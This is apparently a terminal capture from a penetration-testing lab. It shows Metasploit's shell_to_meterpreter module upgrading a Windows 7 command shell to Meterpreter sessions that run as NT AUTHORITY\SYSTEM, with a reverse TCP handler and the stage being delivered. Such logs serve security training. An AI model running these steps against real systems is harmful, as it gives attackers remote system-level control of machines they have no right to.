 root@ip-10-10-83-188: ~
File Edit View Search Terminal Help
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.83.188:4444 -> 10.10.40.187:49252 (10.10.40.187)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.83.188:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.40.187
[*] Meterpreter session 2 opened (10.10.83.188:4433 -> 10.10.40.187:49274) at 2025-07-24 20:04:01 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > session
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.83.188:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.40.187
[*] Stopping exploit/multi/handler
[*] Meterpreter session 3 opened (10.10.83.188:4433 -> 10.10.40.187:49277) at 2025-07-24 20:06:43 +0100
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.83.188:4444 -> 10.10.40.187:49252 (10.10.40.187)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.83.188:4433 -> 10.10.40.187:49274 (10.10.40.187)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.83.188:4433 -> 10.10.40.187:49277 (10.10.40.187)
msf6 post(multi/manage/shell_to_meterpreter) >